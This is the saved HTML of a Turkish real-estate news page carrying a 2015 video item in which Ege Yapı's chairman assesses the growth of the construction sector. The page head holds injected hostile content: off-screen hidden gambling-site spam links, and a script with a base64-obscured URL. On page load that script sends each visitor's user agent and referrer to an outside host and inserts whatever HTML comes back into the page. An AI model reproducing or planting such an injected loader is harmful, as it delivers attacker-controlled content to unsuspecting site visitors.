

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html
body_size: 11250
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Türk inşaat sektörü ne kadar büyüdü?</title><meta name="description" content="Ege Yapı Group Yönetim Kurulu Başkanı İnanç Kabadayı, sektörün dünü ve bugününü 3. İnşaat ve Konut Konferansı&#039;nda değerlendirdi."><link rel="canonical" href="https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Editörün Seçtikleri",
                "item": "https://www.emlaktasondakika.com/editorun-sectikleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Türk inşaat sektörü ne kadar büyüdü?",
                "item": "https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html"
      },
      "headline": "Türk inşaat sektörü ne kadar büyüdü?",
      "description": "Ege Yapı Group Yönetim Kurulu Başkanı İnanç Kabadayı, sektörün dünü ve bugününü 3. İnşaat ve Konut Konferansı&#039;nda değerlendirdi.",
      "image": "https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "17.01.2015 11:32"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Türk inşaat sektörü ne kadar büyüdü?" /><meta property="og:description" content="Ege Yapı Group Yönetim Kurulu Başkanı İnanç Kabadayı, sektörün dünü ve bugününü 3. İnşaat ve Konut Konferansı&#039;nda değerlendirdi." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Türk inşaat sektörü ne kadar büyüdü?" /><meta name="twitter:description" content="Ege Yapı Group Yönetim Kurulu Başkanı İnanç Kabadayı, sektörün dünü ve bugününü 3. İnşaat ve Konut Konferansı&#039;nda değerlendirdi." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/editorun-sectikleri"><i class="icofont-rounded-right"></i> Editörün Seçtikleri</a></li><li><i class="icofont-rounded-right"></i> Türk inşaat sektörü ne kadar büyüdü?</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class='embed-container'><video controls controlsList="nodownload" autoplay><source src="https://i.emlaktasondakika.com/Files/VideoFiles/2015/01/17/Turk-insaat-sektoru-ne-kadar-buyudu_2537_dc20.mp4" type="video/mp4"></video></div></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/editorun-sectikleri"> Editörün Seçtikleri</a></li><!--li><i class="icofont-eye-alt"></i> 1868</li--><li><i class="icofont-calendar"></i> 17.01.2015 11:32</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Türk inşaat sektörü ne kadar büyüdü?</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Türk inşaat sektörü ne kadar büyüdü??&u=https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Türk inşaat sektörü ne kadar büyüdü?%20https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Türk inşaat sektörü ne kadar büyüdü?%20https://www.emlaktasondakika.com/editorun-sectikleri/turk-insaat-sektoru-ne-kadar-buyudu-175953.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/VideoImages/2015/01/17/460x259/Turk-insaat-sektoru-ne-kadar-buyudu_2537_3ecc6.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Ege Yapı Group Yönetim Kurulu Başkanı İnanç Kabadayı, sektörün dünü ve bugününü 3. İnşaat ve Konut Konferansı'nda değerlendirdi.</h2><p></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/inanc-kabadayi">inanç kabadayı</a></li><li><a href="https://www.emlaktasondakika.com/haber/ege-yapi">ege yapı</a></li><li><a href="https://www.emlaktasondakika.com/haber/turk-insaat-sektoru">türk inşaat sektörü</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="175953"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/ege-yapi-dan-tum-projelerde-60-ay-0-faiz-kampanyasi-197741.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/24122025110531-1766563531.jpg" alt="Ege Yapı’dan tüm projelerde 60 Ay 0 faiz kampanyası"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025 11:05</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/ege-yapi-dan-tum-projelerde-60-ay-0-faiz-kampanyasi-197741.html">Ege Yapı’dan tüm projelerde 60 Ay 0 faiz kampanyası</a></h3><p>Ege Yapı, yeni yıla girerken 60 ay 0 faizli ödeme kampanyasıyla konut ve arsa ya ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ege-yapi-izmir-de-yeni-yatirimlara-basladi-197507.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/05/16052025170232-1747404152.jpg" alt="Ege Yapı, İzmir’de yeni yatırımlara başladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.05.2025 17:02</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ege-yapi-izmir-de-yeni-yatirimlara-basladi-197507.html">Ege Yapı, İzmir’de yeni yatırımlara başladı</a></h3><p>İzmir’deki yatırımlarını büyüten Ege Yapı, Alsancak, Kordon ve Kekliktepe projel ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/borsa-istanbul-da-gong-egeyapi-avrupa-gyo-adina-caldi-197428.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/01/14012025135748-1736852268.jpg" alt="Borsa İstanbul’da gong EgeYapı Avrupa GYO adına çaldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2025 13:57</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/borsa-istanbul-da-gong-egeyapi-avrupa-gyo-adina-caldi-197428.html">Borsa İstanbul’da gong EgeYapı Avrupa GYO adına çaldı</a></h3><p>EgeYapı Avrupa GYO'nun Halk Yatırım liderliğinde gerçekleştirilen halka arzının  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ege-yapi-atolye-hane-projesini-urla-ya-tasidi-197300.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/09/12092024154153-1726144913.jpg" alt="Ege Yapı, Atölye Hane projesini Urla’ya taşıdı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.09.2024 15:41</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ege-yapi-atolye-hane-projesini-urla-ya-tasidi-197300.html">Ege Yapı, Atölye Hane projesini Urla’ya taşıdı</a></h3><p>Ege Yapı, İstanbul'da devam eden "Atölye Hane" projesini Urla’daki Kekliktepe pr ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/ege-yapi-istanbul-daki-cer-loft-un-2-etabini-satisa-sundu-189233.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/03/22032023160258-1679490178.jpg" alt="Ege Yapı, İstanbul&#039;daki Cer Loft’un 2. etabını satışa sundu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.03.2023 16:02</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/ege-yapi-istanbul-daki-cer-loft-un-2-etabini-satisa-sundu-189233.html">Ege Yapı, İstanbul&#039;daki Cer Loft’un 2. etabını satışa sundu</a></h3><p>Cer Loft’un 2. etabında 27 özel loft daire bulunuyor
